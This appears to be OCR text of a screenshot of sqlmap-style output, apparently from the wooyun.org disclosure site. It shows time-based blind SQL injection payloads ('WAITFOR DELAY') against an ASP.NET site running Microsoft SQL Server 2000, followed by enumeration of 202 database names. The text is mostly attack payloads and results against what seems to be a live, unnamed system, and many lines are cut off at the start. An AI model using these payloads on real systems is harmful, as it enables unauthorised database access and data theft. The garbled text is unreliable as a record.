 Payload: id=9223; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=9223 WAITFOR DELAY '0:0:5'--
--
19:13:51] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows
eb application technology: ASP.NET, ASP
ack-end DBMS: Microsoft SQL Server 2000
19:13:51] [INFO] fetching database names
19:13:51] [INFO] the SQL query used returns 202 entries
vailable databases [202]:
*] aishang712
*] aobang
*] autohchcom
*] axjxx80
*] bailian
*] bangquancomcn
*] bbmsspl
*] bhk1
*] buildingei
*] bx035
*] bzgsl
*] cadfatae1greso
*] car54321
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org